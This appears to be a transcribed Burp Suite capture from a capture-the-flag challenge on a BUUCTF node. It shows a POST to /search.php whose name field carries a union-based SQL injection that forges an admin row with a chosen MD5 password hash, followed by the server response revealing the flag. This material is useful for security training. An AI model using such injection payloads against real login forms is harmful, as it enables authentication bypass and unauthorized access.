 Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 149eb766-8f1b-4291-87a3-20c469764e34.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://149eb766-8f1b-4291-87a3-20c469764e34.node3.buuoj.cn
10 Connection: close
11 Referer: http://149eb766-8f1b-4291-87a3-20c469764e34.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=1' union select 1,'admin','594f803b380a41396ed63dca39503542'#&pw=aaaaa
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 31 Jul 2020 08:57:25 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGO
STZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 flag{1275571b-2cf4-4f57-b424-78a7f5379598}
17